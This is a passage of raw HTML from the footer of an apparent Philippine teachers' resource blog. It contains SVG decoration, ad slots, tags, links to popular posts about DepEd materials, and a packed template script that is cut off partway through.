<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_footer-sec1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5502683514"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.theteacherscraftph.link/2025/05/diagnostic-tests-grade-i-vi-matatag.html'>DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS</a></h3>
<p>
In education, a diagnostic test, or diagnostic assessment, is&#160; a type of pre-assessment that helps teachers determine students&#39; strength...
</p>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_footer-sec2_AdSense6_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4189601846"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/ACTIVITY%20%20SHEETS'>ACTIVITY  SHEETS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/CLASSROOM%20MATERIALS'>CLASSROOM MATERIALS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/COLORING%20IMS'>COLORING IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/DEPED%20Materials'>DEPED Materials</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/ENGLISH%20IMS'>ENGLISH IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/FILIPINO%20IMS'>FILIPINO IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MATATAG%20CURRICULUM'>MATATAG CURRICULUM</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MATHEMATICS%20IMS'>MATHEMATICS IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/Memo'>Memo</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MODULES'>MODULES</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/News%20Story'>News Story</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/READING%20IMS'>READING IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SCIENCE%20IMS'>SCIENCE IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SOCIAL%20STUDIES%20IMS'>SOCIAL STUDIES IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SUMMATIVE'>SUMMATIVE</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/WHLP'>WHLP</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/WRITING%20IMS'>WRITING IMS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_footer-sec3_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6815765181"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>You might be interested in:</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/w72-h72-p-k-no-nu/monthly.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html'>Updated New Design Monthly Celebrations</a></div>
<div class='item-snippet'>&#160; &#160; Download for Free these Monthly Celebrations Posters in higher resolution for bigger printing. &#160;Reciprocally, we encourage you to show s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT-CfV6Axu33UNA2C8p-W_n3Azrfc1S3Jm21GgXKxeXwTXfKC8dBbn5zPVU_i3vuXRAO04bSYccpxq32gbGzD6ZVN7COHGp7SxMugYln9zqfoZvv1mPn0WF_Ekrxyjl-7MzHoSyBR4By1m/w72-h72-p-k-no-nu/core+values.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html'>DEPED Mission. Vision.Core Values</a></div>
<div class='item-snippet'>&#160; &#160; Download for Free these DEPED Mission. Vision.Core Values Posters in higher resolution for bigger printing. &#160;Reciprocally, we encourage ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/filipiniana-posters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF0LCi4L6qt2LCg7ilu7btiIrja9cw64AUeuS5q11pBs0JqNoRmMPH8KUXzXpicE18b-3ayLUReZFTkIlCa7dYxAptpfkbBC2dujurPJIfzMZnbBdaouUOxOud7K4oDkVfGLgRUvwgBcyC/w72-h72-p-k-no-nu/filipiniana.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/filipiniana-posters.html'>FILIPINIANA POSTERS</a></div>
<div class='item-snippet'>&#160;&#160; Download for Free these Lupang Hinirang, Panatang Makabayan, ang Panunumpa ng Katapatan sa Watawat ng Pilipinas Posters in higher resolut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/w72-h72-p-k-no-nu/SUMMATIVE2ND.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html'>Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!</a></div>
<div class='item-snippet'>&#160; &#160; Summative Test GRADE 1-6 Q1 &#160;FREE DOWNLOAD! Distance learning as part of new normal have proven to be a challenging endeavor to the whol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2025/05/modified-position-classification-and.html'>MODIFIED POSITION CLASSIFICATION AND COMPENSATION SCHEME AND SYSTEM OF CAREER PROGRESSION OF TEACHERS AND SCHOOL HEADS IN THE PUBLIC BASIC EDUCATION SYSTEM</a></div>
<div class='item-snippet'>&#160; The Expanded Career Progression System (ECPS) for public school teachers in the Philippines offers two main career paths:&#160; Classroom Teach...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2025/05/diagnostic-tests-grade-i-vi-matatag.html'>DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS</a></div>
<div class='item-snippet'>In education, a diagnostic test, or diagnostic assessment, is&#160; a type of pre-assessment that helps teachers determine students&#39; strength...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2021/03/guidelines-on-new-deped-national.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmlOwpRsPZMFx-mi2jZITWU9RoCS0uIfiieidFzKjSOi-gXW6Ud2s1JNuizUsUHpBtetuwt8EO0Au9BCM63eNzTtaBALUy2_pHdTpUvReAMd67kjS0AP91o1GKKf4IgKCnJKF4C5rFzccJ/w72-h72-p-k-no-nu/166009888_282684109898255_6144836663283699736_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2021/03/guidelines-on-new-deped-national.html'>GUIDELINES ON THE NEW DEPED NATIONAL UNIFORM FOR TEACHING  AND NON-TEACHING PERSONNEL</a></div>
<div class='item-snippet'>&#160; In case you missed the announcement made by&#160; Undersecretary Annalyn M. Sevilla in her Facebook Page. Kindly read the details and download ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/gaddrrmanti-bullyingndep-posters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqskc1qhc-F_RFzoYn81RQv3y4pqTEE-kWRByUjFYAOK7OaOJ1fZ4IUJbfCexX6h58TEgNyQZEaopJa53XDgTLxndJ_hZY3hLPlbQV85Yr6HN0NUiI15sk1KesNSdMUk7HTgvQmIjaPp_/w72-h72-p-k-no-nu/DRRM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/gaddrrmanti-bullyingndep-posters.html'>GAD.DRRM.ANTI-BULLYING.NDEP Posters</a></div>
<div class='item-snippet'>&#160; Download for free this GAD, DRRM, anti-bullying, and NDEP posters for your classroom. Higher Resolution for bigger printing. We encourage ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/06/abakada_27.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GqJQjfoaCECUEKlvXpweRaEF4DZ_PntfwP1ZlDIeiiq9TrCpnbhpbsY9KhI5hG_NYlw9MuN5NxBD-S4UsBGkerxg53mwZzJLm5Pd_9EReSRF9yIWLpSYE8TmN9RxDXrEhhc9TUVUkcZR/w72-h72-p-k-no-nu/Slide1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/06/abakada_27.html'>ABAKADA</a></div>
<div class='item-snippet'>Filipino reading material for beginners. Download for free this Filipino instructional material that is helpful for your child. This file co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2021/03/part-time-scholarship-for-science-and.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfo46Z1MfM8BloZwAc1DKfyaTg73N8qHQQh72FXUUsjfuG0Nwgdzar3H_ygUaQ3WZNN5ySU9zKwGhGzNkbTod10asvO759fq31s7AIHWdbxgI_MJIJjeX54FzFKLMUrUKYLcI6FqIrNB98/w72-h72-p-k-no-nu/clothing.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2021/03/part-time-scholarship-for-science-and.html'>Part-Time Scholarship for Science and Mathematics Teachers ( 20K per Sem + 60k Thesis Grant)</a></div>
<div class='item-snippet'>&#160; DepEd Memo No. 015 s. 2021 March 30, 2021 &#160; PART-TIME SCHOLARSHIP FOR SCIENCE AND MATHEMATICS TEACHERS OF THE DEPARTMENT OF SCIENCE AND TE...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\